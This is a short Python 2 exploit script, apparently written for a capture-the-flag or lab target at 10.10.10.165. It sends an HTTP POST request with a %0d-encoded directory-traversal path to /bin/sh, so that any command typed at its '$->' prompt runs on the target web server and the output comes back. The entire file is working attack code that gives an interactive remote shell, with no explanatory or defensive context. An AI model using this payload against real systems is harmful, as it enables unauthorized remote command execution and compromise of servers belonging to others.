 exploit.py
1 #!/usr/bin/env python
2
3 import socket
4
5 def recv(s):
6     r=''
7     try:
8         while True:
9             t=s.recv(1024)
10             if len(t)==0:
11                 break
12             r+=t
13     except:
14         pass
15     return r
16
17 def exploit(host,port,cmd):
18     s=socket.socket()
19     s.settimeout(1)
20     s.connect((host,int(port)))
21     payload="""POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1""".format(cmd)
22     s.send(payload)
23     r=recv(s)
24     r=r[r.index('\r\n\r')+4:]
25     print r
26
27 while True:
28     cmd = raw_input("$-> ")
29     exploit("10.10.10.165",80,cmd)
30